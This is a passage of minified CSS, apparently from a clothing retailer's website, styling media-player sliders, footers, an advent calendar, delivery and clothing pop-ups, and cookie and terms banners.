#fff;height:.25rem;width:1.25rem}.rec__range::-ms-fill-lower,.rec__range::-ms-fill-upper{background:transparent;border-color:transparent}.rec__range::-ms-thumb{background:#fff;margin-top:0;width:1.25rem}.rec__range::-ms-thumb,.rec__range::-ms-track{border:none;border-radius:0;box-shadow:none;box-sizing:border-box;height:.25rem}.rec__range::-ms-track{background:#999}.rec__range:hover::-ms-thumb{background:#fff}.rec__range:hover::-ms-track{background:#999}.rec__range:active::-ms-thumb{background:#fff}.rec__range:active::-ms-track{background:#999}.rec__range::-ms-fill-lower{background:#fff;border:none;border-radius:0;border-right:0;height:.25rem}.rec__range::-moz-range-track,.rec__range:hover::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range:active::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_time{background:#999;display:block;height:.25rem;position:relative;width:100%}.rec__fill{background:#fff;height:100%;left:0;position:absolute;top:0;width:0}.rec__volume-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.rec__volume-block_shown>.rec__range_volume{opacity:1;visibility:visible}.rec__range_volume{background:transparent;border:none;bottom:5rem;cursor:pointer;height:.125rem;margin:0;opacity:0;overflow:visible;padding:0;position:absolute;-webkit-transform:rotate(270deg);transform:rotate(270deg);-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;visibility:hidden;width:4.375rem;--range:calc(var(--max) - var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.0625rem + var(--ratio)*(100% - 0.125rem))}.rec__range_volume:focus{outline:none}.rec__range_volume::-webkit-slider-thumb{background:#fff;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:.8125rem;margin-top:-.34375rem;width:.125rem}.rec__range_volume::-webkit-slider-runnable-track{background:#999;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:.125rem}.rec__range_volume::-webkit-slider-thumb:hover{background:#fff}.rec__range_volume:hover::-webkit-slider-runnable-track{background:#999}.rec__range_volume::-webkit-slider-thumb:active{background:#fff}.rec__range_volume:active::-webkit-slider-runnable-track{background:#999}.rec__range_volume::-webkit-slider-runnable-track,.rec__range_volume:hover::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume:active::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume::-moz-range-thumb{background:#fff;border:none;border-radius:0;box-shadow:none;height:.8125rem;width:.125rem}.rec__range_volume::-moz-range-track{background:#999;border:none;border-radius:0;box-shadow:none;height:.125rem}.rec__range_volume::-moz-range-thumb:hover{background:#fff}.rec__range_volume:hover::-moz-range-track{background:#999}.rec__range_volume::-moz-range-thumb:active{background:#fff}.rec__range_volume:active::-moz-range-track{background:#999}.rec__range_volume::-moz-range-track,.rec__range_volume:hover::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume:active::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume::-ms-fill-lower,.rec__range_volume::-ms-fill-upper{background:transparent;border-color:transparent}.rec__range_volume::-ms-thumb{background:#fff;height:.8125rem;margin-top:0;width:.125rem}.rec__range_volume::-ms-thumb,.rec__range_volume::-ms-track{border:none;border-radius:0;box-shadow:none;box-sizing:border-box}.rec__range_volume::-ms-track{background:#999;height:.125rem}.rec__range_volume::-ms-thumb:hover{background:#fff}.rec__range_volume:hover::-ms-track{background:#999}.rec__range_volume::-ms-thumb:active{background:#fff}.rec__range_volume:active::-ms-track{background:#999}.rec__range_volume::-ms-fill-lower{background:#fff;border:none;border-radius:0;border-right:0;height:.125rem}@-webkit-keyframes scaling{0%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1.5);transform:scale(1.5)}to{-webkit-filter:blur(0);filter:blur(0);-webkit-transform:scale(1);transform:scale(1)}}.rec__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:23.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:42.5rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.rec__block:hover .rec__buttons{bottom:.625rem}.rec__block_big{cursor:default;height:auto;margin-bottom:0;margin-left:0;margin-right:0;padding-top:56.25%;width:100%}.rec__block_picture{height:19.125rem;width:34rem}.rec__block_high{height:25rem;width:17.6875rem}.rec__block_mini{height:26rem;width:20.8125rem}.rec__block_micro{height:20.5rem;width:14.625rem}.rec__block_img{height:28.125rem;width:15.8125rem}.rec__block_left,.rec__block_square{height:26rem;width:26rem}.rec__block_left{margin-left:4.125rem;margin-right:0}.rec__sound{left:.1875rem;top:.1875rem}.rec__sound,.rec__wear{display:none;position:absolute}.rec__wear{left:.6875rem;top:.6875rem}.rec__button{background-color:#5b5d62;border:0;border-radius:.5rem;color:#fff;display:inline-block;font-size:.8125rem;font-weight:100;letter-spacing:.04875rem;margin-right:.625rem;padding:.5625rem .9375rem;position:relative}.rec__button:hover{color:#fff;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;padding-left:2.3125rem}.rec__button:active,.rec__button:focus{color:#fff}.rec__button:hover .rec__sound,.rec__button:hover .rec__wear{display:inline-block}@media(max-width:1023px){.rec__control-bar{display:none}}@media(max-width:991px){.rec{height:calc(100vh - 3.85rem)}.rec_big{height:auto}}@media(max-width:770px){.rec__main{height:102.5rem;width:165.125rem}.rec__buttons{bottom:.625rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.rec__sound,.rec__wear{display:inline-block}.rec__button{padding-left:2.3125rem}.rec__button_sound-off,.rec__button_sound-on{border-radius:50%;font-size:0;height:2.3125rem;padding:0;width:2.3125rem}.rec__cell{margin-right:2.625rem;width:21.25rem}.rec__cell_other{padding-top:1.25rem;width:17rem}.rec__cell_top{padding-top:6.3125rem}.rec__cell_high{padding-top:8.1875rem}.rec__block{height:11.9375rem;margin-bottom:2.5rem;width:21.25rem}.rec__block_big{height:auto;margin-bottom:0;width:100%}.rec__block_picture{height:9.5625rem;width:17rem}.rec__block_high{height:17.75rem;width:12.5rem}.rec__block_mini{height:15.6875rem;width:12.5rem}.rec__block_micro{height:14.0625rem;width:10rem}.rec__block_img{height:23.125rem;width:13.125rem}.rec__block_left,.rec__block_square{height:13rem;width:13rem}.rec__block_left{margin-left:2.0625rem;margin-right:0}}.end{bottom:1.25rem;left:0;padding-bottom:1rem;position:fixed;text-align:center;width:100vw;z-index:10}@-webkit-keyframes bounce-data{50%{-webkit-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}}@keyframes bounce-data{50%{-webkit-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}}.end__tooltip{background:#fff;border:0;color:#000;cursor:pointer;-webkit-filter:drop-shadow(0 .625rem 1.25rem rgba(0,0,0,.05));filter:drop-shadow(0 .625rem 1.25rem rgba(0,0,0,.05));font-size:.8125rem;font-weight:700;left:-2.6875rem;line-height:1.3;opacity:0;padding:.9375rem 3.125rem .9375rem .625rem;position:absolute;text-align:left;top:-5.4375rem;-webkit-transition:opacity 1s ease-in;transition:opacity 1s ease-in}.end__tooltip:before{-webkit-animation:bounce-data 1.6s cubic-bezier(.445,.05,.55,.95) infinite;animation:bounce-data 1.6s cubic-bezier(.445,.05,.55,.95) infinite;background:url(/local/frontend/layout/dist/css/../images/arr7.svg) no-repeat 50%;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.end__tooltip:after{background:#fff;bottom:-.3125rem;content:"";display:block;height:.4375rem;left:calc(50% - .5rem);position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.4375rem}.end__close{color:#000;cursor:pointer;display:inline-block;font-size:1.75rem;position:absolute;right:.625rem;top:0;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.end__title{font-size:1.6875rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:1.875rem}.end__submit{background:#5b5d62;border:0;border-radius:.5rem;-webkit-box-shadow:none;box-shadow:none;color:#fff;display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.06rem;padding:.4375rem .9375rem}.end__submit svg{height:0;width:0}.end__submit:hover svg{height:.625rem;left:-.25rem;margin-right:.25rem;position:relative;width:.6875rem}.end__submit:hover path{fill:#fff}.end__input{border:0;border-bottom:.0625rem solid #5b5d62;-webkit-box-shadow:none;box-shadow:none;color:#000;font-size:.8125rem;font-weight:400;height:1.25rem;letter-spacing:.06rem;margin-bottom:1.5625rem;padding-left:0;padding-right:0}.end__form{background:#fff;border-radius:.625rem;bottom:3.25rem;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);left:-8.125rem;padding:1.25rem 3.4375rem 1.25rem 1.25rem;position:absolute;text-align:left;width:18.75rem}.end__link{cursor:pointer;display:inline-block;position:relative}.end__link:hover .end__tooltip{opacity:1}@media(max-width:576px){.end{padding-bottom:.1875rem}}.preload *{-webkit-transition:none!important;transition:none!important}.ghost{overflow:hidden}.vert{background:hsla(0,0%,100%,.1);left:0;position:absolute;-webkit-transform:rotate(-90deg) translateX(-100%);transform:rotate(-90deg) translateX(-100%);-webkit-transform-origin:top left;transform-origin:top left;width:calc(100vh - 5.39rem);z-index:10}.vert__main{padding-bottom:.625rem;padding-top:.625rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.vert__link,.vert__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.vert__link{border-bottom:.0625rem solid transparent;color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.0375rem;margin-left:.625rem;margin-right:.625rem;text-transform:uppercase}.vert__link,.vert__link path{-webkit-transition:.3s;transition:.3s}.vert__link:active,.vert__link:focus,.vert__link:hover{border-bottom-color:#000;color:#333}.vert__link:active path,.vert__link:focus path,.vert__link:hover path{fill:#333}.vert__link_spec{font-weight:100;margin-left:1.875rem;position:relative;text-transform:none}.vert__link_spec:hover{border-bottom-color:transparent}.vert__div{padding-left:.625rem;padding-right:.625rem}.vert__imprint{color:#000;display:inline-block;font-size:.8125rem;font-weight:100;padding-bottom:.75rem;padding-top:.75rem;position:relative}.vert__imprint:after{border-bottom:.0625rem solid transparent;bottom:.625rem;content:"";left:0;position:absolute;width:100%}.vert__imprint:hover:after{border-bottom-color:#000}.vert__drop{background-color:hsla(0,0%,100%,.4);border-left:.0625rem solid #000;-webkit-box-shadow:.0625rem .0625rem .125rem 0 rgba(0,0,0,.4);box-shadow:.0625rem .0625rem .125rem 0 rgba(0,0,0,.4);display:none;left:100%;position:absolute;top:1.875rem;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:top left;transform-origin:top left;width:10.3125rem;z-index:10}.vert__arr{margin-left:.625rem;position:relative;top:.1875rem}.vert__arr:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";display:block;height:.5rem;position:relative;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.5rem}.vert__link_active .vert__arr:after{top:.3125rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.vert__link_active .vert__drop{display:block}@media(max-width:991px){.vert__link{color:#000}.vert__link path{fill:#000}}@media print{.jacket{display:none}}.host{height:100vh;overflow:hidden}.root{background-position:50%;background-size:cover;height:0;padding-bottom:44.86804%;position:relative}@media(max-width:768px){.root{padding-bottom:0;padding-top:100%}}.intro{color:#000;font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:700;letter-spacing:.0625rem;line-height:1.8;margin-bottom:3.125rem}.front{font-size:1.6875rem;margin-bottom:1.875rem;text-transform:uppercase}@media(max-width:1023px){.front{font-size:1.375rem;letter-spacing:.0625rem;line-height:1.36}}@media(max-width:768px){.front{font-size:1.1875rem;line-height:1.16}}.cone{padding-bottom:2.1875rem;padding-left:1.75rem;padding-top:2.1875rem}.cone__text{font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:400;letter-spacing:.0625rem;line-height:2}.cone__img{margin-left:1rem;max-width:29.375rem}.cone__img_big{margin-left:0;max-width:100%}@media(max-width:1022px){.cone{padding-left:0}.cone__img{margin-bottom:1.25rem;margin-left:0;max-width:100%}.cone__img_big{margin-bottom:0}}.cards-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;height:230px;justify-content:center;padding:.9375rem;text-align:center;width:230px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.cards-item:after{border:1px solid #000;border-radius:50%;content:"";height:200px;left:15px;position:absolute;top:15px;width:200px}.cards-item__img{margin-bottom:1.25rem}.cards-item__title{font-size:2.5rem;font-weight:700;margin-bottom:.9375rem}.cards-item__text{font-size:1rem;font-weight:700;line-height:1.1875rem}@media(max-width:576px){.cards-item{padding:0;width:100%}.cards-item,.cards-item:after{height:45vw;max-height:190px;max-width:190px}.cards-item:after{left:auto;top:auto;width:45vw}.cards-item__title{font-size:2rem;margin-bottom:.625rem}.cards-item__text{font-size:.8125rem;line-height:1rem}}.cards{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.gallery__next,.gallery__prev{color:#fff}.gallery__prev{left:1rem}.gallery__next{right:1rem}.new-footer{border-top:.0625rem solid #e7e7e7;padding-top:1.25rem;position:relative}.new-footer:before{background-color:#000;content:"";height:.0625rem;left:0;position:absolute;top:3.5rem;width:100vw}.new-footer__block{margin:0 auto;max-width:63rem;position:relative;width:100%}.new-footer__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.new-footer__link{font-weight:400;position:relative}.new-footer__link:after{background-color:#000;content:"";height:.0625rem;left:0;opacity:0;position:absolute;top:110%;width:100%}.new-footer__link:hover:after{opacity:1}.new-footer__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:3.75rem;margin-top:1.875rem}.new-footer__language{position:relative}.new-footer__button{background:transparent;border:none;outline:none;padding-left:0;padding-right:1.25rem}.new-footer__button:active,.new-footer__button:focus{outline:none}.new-footer__flag{background-repeat:no-repeat;cursor:pointer;display:inline-block;height:.5625rem;margin-right:.625rem;width:.8125rem}.new-footer__flag_en{background-image:url(/local/frontend/layout/dist/css/../images/flag-en.svg)}.new-footer__flag_de{background-image:url(/local/frontend/layout/dist/css/../images/flag-de-small.svg)}.new-footer__label{border-bottom:.0625rem solid #000;font-size:.8125rem;font-weight:400;letter-spacing:.0625rem;line-height:1.25rem;padding-bottom:.3125rem}.new-footer__label_not-border{border:none;padding-bottom:0}.new-footer__button-add{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:.0625rem solid #000;bottom:2.5rem;color:#000;left:-1.125rem;padding:.625rem 1.1875rem;position:absolute;-webkit-text-decoration:none;text-decoration:none;-webkit-transition:display .3s;transition:display .3s}.new-footer__button-add:after{border-left:.25rem solid transparent;border-right:.25rem solid transparent;border-top:.25rem solid #3b4549;bottom:-.3125rem;content:"";height:0;left:1.25rem;position:absolute;-webkit-transform:scale(0) translate3d(0,10px,0);transform:scale(0) translate3d(0,10px,0);-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;width:0}.new-footer__social{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.new-footer__link-soc{margin:0 .9375rem}.new-footer__copyright{font-size:.75rem;font-weight:400;letter-spacing:.0625rem;line-height:1.125rem}@media(max-width:1280px){.new-footer__block{max-width:60.75rem}}@media(max-width:1024px){.new-footer:before{top:4.4rem}.new-footer__block{max-width:100%}.new-footer__list{margin:.625rem 5.55556%}.new-footer__bottom{margin-left:5.55556%;margin-right:5.55556%}}@media(max-width:768px){.new-footer:before{display:none}.new-footer__list{display:block}.new-footer__item{margin-bottom:1.5625rem}.new-footer__copyright{margin-bottom:1.25rem}.new-footer__bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:auto;margin-top:0}.new-footer__language{margin-bottom:1.25rem}.new-footer__button-add{z-index:2}.new-footer__social{-webkit-box-ordinal-group:0;-ms-flex-order:-1;margin-bottom:1.25rem;order:-1;padding-bottom:1.25rem;padding-top:1.25rem;position:relative;width:100%}.new-footer__social:after,.new-footer__social:before{background-color:#000;content:"";height:.0625rem;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw}.new-footer__social:before{top:0}.new-footer__social:after{bottom:0}}.auth{padding-bottom:6rem;padding-top:2rem}.auth__span{color:#000;display:block;margin-bottom:.375rem}.auth__link,.auth__span{font-size:.9375rem;letter-spacing:.02em;line-height:1.2}.auth__link{background:none;border:none;border-bottom:.0625rem solid #36383a;padding:0}.auth__link:active,.auth__link:focus{outline:none}@media(max-width:576px){.auth__span{font-size:.875rem;line-height:1.14}}.advent-calendar{margin-bottom:8.75rem;margin-top:16.5625rem}.advent-calendar__head{font-family:"MOPSerif",serif;font-size:.9375rem;letter-spacing:-.003125rem;line-height:1.47;margin-bottom:.5625rem}.advent-calendar__info{font-weight:700;letter-spacing:.01875rem;line-height:1;text-transform:uppercase}.advent-calendar__numbers{margin-top:26.25rem}.advent-calendar__numbers-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:3.75rem;margin-left:auto;margin-right:auto;max-width:43.4375rem}.advent-calendar__numbers-block:last-child{margin-bottom:0;padding-left:7px}.advent-calendar__numbers-block:nth-last-child(2){margin-bottom:1.875rem}.advent-calendar__number{cursor:pointer;font-family:"MOPSerif",serif;font-size:3.125rem;letter-spacing:.0625rem;line-height:1.44;width:3.75rem}.advent-calendar__number_empty{cursor:default}@media(max-width:710px){.advent-calendar__number{font-size:2.1875rem}.advent-calendar__numbers-block{-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:90%}.advent-calendar__numbers-block:last-child{padding-left:15px}.advent-calendar__numbers-block:not(:nth-last-child(2)){margin-bottom:3.75rem}}@media(max-width:450px){.advent-calendar{margin-bottom:3.125rem;margin-top:10.625rem}.advent-calendar__numbers{margin-top:12.5rem}.advent-calendar__number{font-size:1.875rem;width:1.875rem}.advent-calendar__head{font-size:.875rem}.advent-calendar__numbers-block:last-child{padding-left:2px}}.footer-xmas__block{border-top:.1875rem solid #000;padding:.875rem 2.5rem .8125rem}.footer-xmas__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;margin-bottom:0;padding-left:0}.footer-xmas__item{margin-right:3.125rem}.footer-xmas__item:last-child{margin-right:0}.footer-xmas__link{font-weight:700;letter-spacing:.01875rem;line-height:1;position:relative;text-transform:uppercase}.footer-xmas__link:hover:after{background:#000;bottom:0;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:900px){.footer-xmas__item{margin-right:1.5625rem}}@media(max-width:720px){.footer-xmas__item{margin-right:.625rem}}@media(max-width:576px){.footer-xmas__list{display:block}.footer-xmas__item{margin-bottom:1rem;margin-right:0}.footer-xmas__item:last-child{margin-bottom:0}}.no-select{background-color:rgba(0,0,0,.8);bottom:0;display:none;left:0;opacity:0;position:fixed;right:0;top:0;z-index:17}.no-select__content{position:fixed;text-align:center;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.no-select__block{margin-left:auto;margin-right:auto;max-width:24.0625rem;text-align:center}.no-select__title{color:#fff;font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.8125rem;margin-top:0}.no-select__info{color:#fff;font-weight:700;letter-spacing:.01875rem;margin-bottom:1.25rem;text-transform:uppercase}@media(max-width:768px){.no-select__title{font-size:2.1875rem}}.delivery-free{background-color:#fff;border:.1875rem solid #000;display:none;margin-left:auto;margin-right:auto;max-width:46.875rem;padding:1.4375rem 1.25rem;position:relative}.delivery-free__close{cursor:pointer;position:absolute;right:1.875rem;top:1.875rem}.delivery-free__block{border:.0625rem solid #000;padding:7.3125rem 9.375rem;text-align:center}.delivery-free__title{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.5625rem;margin-top:0}.delivery-free__info{font-weight:700;letter-spacing:.01875rem;line-height:1;margin-bottom:1.25rem;text-transform:uppercase}@media(max-width:730px){.delivery-free{width:90%}.delivery-free__block{padding-left:5rem;padding-right:5rem}.delivery-free__title{font-size:2.1875rem}}@media(max-width:576px){.delivery-free{width:95%}.delivery-free__block{padding:3.125rem 1.5625rem}.delivery-free__title{font-size:1.25rem}.delivery-free__info{font-size:.75rem}}.clothes{background-color:#fff;border:.1875rem solid #000;display:none;margin-left:auto;margin-right:auto;max-width:76.875rem;padding:1.4375rem 1.25rem}.clothes__block{border:.0625rem solid #000;padding:6.75rem 1.875rem 3.8125rem 5rem;position:relative}.clothes__close{cursor:pointer;position:absolute;right:1rem;top:.8rem}.clothes__title{font-family:"MOPSerif",serif;font-size:3.125rem;font-weight:400;line-height:1;margin-bottom:.5625rem;margin-top:0}.clothes__info{font-weight:700;letter-spacing:.01875rem;line-height:1;margin-bottom:1.25rem;text-transform:uppercase}.clothes__image{text-align:center}.clothes__img{margin-bottom:1.875rem}.clothes__image-title{font-weight:700;letter-spacing:.01875rem;line-height:1}@media(max-width:930px){.clothes__block{padding-left:3.125rem}.clothes__title{font-size:2.1875rem}}@media(max-width:768px){.clothes{width:95%}.clothes__block{padding-bottom:2rem;padding-top:4.375rem}.clothes__title{font-size:1.875rem}.clothes__info{font-size:.75rem}.clothes__image{margin-top:3rem}.clothes__img{margin-bottom:.9375rem;max-height:18.75rem}}@media(max-width:576px){.clothes__block{padding-left:1.5625rem;padding-right:1.5625rem}.clothes__title{font-size:1.25rem}.clothes__info{font-size:.75rem}}.participation{background-color:#fff;border-top:.1875rem solid #000;display:none;font-weight:700;letter-spacing:.01875rem;line-height:1;margin-top:1.25rem;padding-bottom:1.25rem;padding-top:1.25rem;text-transform:uppercase;z-index:2}.participation__block{margin-left:auto;margin-right:auto;max-width:80.625rem}.participation__head,.participation__label,.participation__title{margin-bottom:1.25rem}.participation__input{margin-bottom:0}.participation__help{font-weight:400;margin-top:1.25rem;text-transform:none}.participation__link{border-bottom:.0625rem solid #000}@media(max-width:1300px){.participation__block{max-width:90%}}.terms{border-top:.1875rem solid #000;display:none;font-weight:700;letter-spacing:.01875rem;line-height:1;padding-top:1.25rem;text-transform:uppercase;z-index:5}.terms__block{margin-left:auto;margin-right:auto;max-width:80.625rem;position:relative}.terms__close{cursor:pointer;position:absolute;right:0;top:0}.terms__info,.terms__title{margin-bottom:1.25rem}.bx-soa-pp-company{background:#f8fafc;border:.0625rem solid #d5dadc;padding:.4375rem .9375rem}.bx-soa-pp-company_spec{cursor:pointer;margin-bottom:1.5rem}.bx-soa-pp-company_active{background:#f0f0f0;border-color:#000}.bx-soa__radio{display:none}.bx-soa-pp-company-subTitle{font-size:.9375rem;font-weight:700}.bx-soa-pp-company-desc{font-size:.8125rem;line-height:1.84;padding-top:.625rem}.bx-soa-clear{clear:both}ul.bx-soa-pp-list{color:#000;font-size:.8125rem;list-style:none;margin:.625rem 0;padding:0}ul.bx-soa-pp-list li{clear:both;padding:.3125rem 0}.bx-soa-pp-list-termin{color:#8d8d8d;display:block}.bx-soa-pp-list-description{display:block}.cookie{background-color:#fff;border-top:.1875rem solid #000;font-weight:700;letter-spacing:.01875rem;line-height:1;padding-left:2.5rem;padding-right:2.5rem;padding-top:1.25rem;text-transform:uppercase;z-index:5}.cookie__block{margin-left:auto;margin-right:auto;position:relative}.cookie__close{cursor:pointer;position:absolute;right:0;top:-.6875rem}.cookie__text,.cookie__title{margin-bottom:1.25rem}.white-back{background-color:#fff;bottom:0;left:0;position:absolute;right:0;top:0;z-index:999}.fond{font-size:1rem;font-weight:700;margin-bottom:3.3125rem}@media print,screen and (max-width:39.99875em){.fond{margin-bottom:1.5rem}}.hope{margin-bottom:2.625rem;position:relative}.hope__input{background:#f6f6f6;border:0;font-size:1rem;height:2.625rem;margin-bottom:0;padding:.625rem .9375rem .625rem 4.75rem}.hope__button{background:none;border:0;-webkit-box-shadow:none;box-shadow:none;left:2rem;padding:0;position:absolute;top:.75rem}.hope__button svg{display:block;height:1.1875rem;width:1rem}.hope__button path{fill:#000}.reverse{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:1.875rem}.reverse:active,.reverse:focus,.reverse:hover{color:#000}.reverse__icon{height:.75rem;margin-right:.3125rem;max-width:1rem;position:relative;top:.125rem;width:1rem}@media(max-width:576px){.reverse{margin-top:3rem}.reverse__text{display:none}}.fair{color:#000;font-size:2.3125rem;font-weight:700;line-height:1.3;text-align:center;text-transform:uppercase}@media(max-width:960px){.fair{font-size:1.875rem}}@media(max-width:576px){.fair{font-size:1.25rem;margin-bottom:2.8125rem;margin-top:2rem}}.wall{margin-bottom:4.1875rem}.wall_small{margin-bottom:0}.wall__mobile{display:none;width:100%}.wall__img{width:100%}@media(max-width:576px){.wall{margin-bottom:3.375rem}.wall_small{margin-bottom:0}.wall__img{display:none}.wall__mobile{display:block}.wall_full{height:0;margin-bottom:.75rem;margin-left:-.75rem;margin-right:-.75rem;overflow:hidden;padding-bottom:61.25%;position:relative}.wall__mobile_full{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}}.gots{margin-bottom:7.1875rem}.gots__icon{height:4.25rem;margin-bottom:2.5rem;width:4.6875rem}.gots__icon img{max-height:4.25rem}.gots__main{border-left:.0625rem solid rgba(91,93,98,.5);padding-left:.625rem}.gots__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.04rem;line-height:1.38}@media(max-width:576px){.gots{margin-bottom:2.6875rem}.gots__icon{margin-bottom:1.25rem}}.nature__title{font-size:2.3125rem;font-weight:700;letter-spacing:.05rem;margin-bottom:1.125rem}.nature__text{color:#000;font-size:1.125rem;letter-spacing:.03125rem;line-height:1.611;margin-bottom:1.125rem}.nature__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nature__cell{width:41.6666666667%}.nature__info{margin-right:5.5555555556%;width:44.4444444444%}.nature__sticky{padding-top:8.75rem;position:sticky;top:0}.nature__middle{margin:0 5.5555555556%;width:38.8888888889%}.nature__right{margin-right:19.4444444444%;padding-top:5rem;width:25%}.nature__content{padding-left:5.55%;padding-right:5.55%;padding-top:.9375rem}.nature__autor{color:#5b5d62;font-size:.8125rem;letter-spacing:.0325rem;line-height:1.384}.nature__cite{color:#000;font-size:2.3125rem;font-weight:700;line-height:1.324;margin-bottom:3.9375rem;margin-left:auto;margin-right:auto;padding-bottom:.0625rem;position:relative;text-transform:uppercase;width:28.75rem}.nature__cite:before{content:"“";margin-left:-1.875rem;position:absolute;top:0}@media(max-width:576px){.nature__content{padding-left:.75rem;padding-right:.75rem}.nature__mobile{margin-left:20%;padding-bottom:.0625rem;width:80%}.nature__cite{font-size:1.6875rem;line-height:1.1;margin-bottom:5.25rem;width:calc(100% - 3rem)}.nature__cell{width:75%}.nature__immanent{margin-bottom:4.375rem}.nature__text{font-size:.8125rem;line-height:1.54;margin-bottom:4.75rem}.nature__info{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:100%}.nature__sticky{padding-top:0}.nature__middle{-webkit-box-ordinal-group:3;-ms-flex-order:2;margin:0 38.8888888889% 0 5.5555555556%;order:2;width:auto}.nature__right{margin-bottom:4.25rem;margin-left:44%;margin-right:5.555%;padding-top:3.125rem;width:50%}.nature__autor{padding-top:.3125rem}.nature__title{font-size:1.25rem;line-height:1.4;margin-bottom:.9375rem}}.also{margin-bottom:6.25rem;padding-top:6.25rem;position:relative}.also__block{background:#fff;bottom:2.5rem;left:50%;min-width:12.5rem;padding:1.25rem 1.25rem 